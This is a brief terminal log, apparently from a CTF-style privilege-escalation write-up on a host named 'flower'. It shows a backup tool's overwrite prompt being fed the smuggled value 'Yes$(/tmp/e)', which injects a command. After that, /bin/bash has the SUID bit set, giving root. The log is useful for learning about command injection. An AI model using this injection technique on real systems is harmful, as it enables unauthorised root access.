 lucienne@flower:/var/backups$ /usr/local/bin/db-backup
Creating a backup of the flowers offered in the shop..
/var/backups/31_08_2025_09_29.bak
[+] Backup created!
lucienne@flower:/var/backups$ /usr/local/bin/db-backup
Creating a backup of the flowers offered in the shop..
The file already exists, overwrite? [Yes][No]: Yes$(/tmp/e)
/var/backups/31_08_2025_09_29.bak
[+] Backup created!
lucienne@flower:/var/backups$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
lucienne@flower:/var/backups$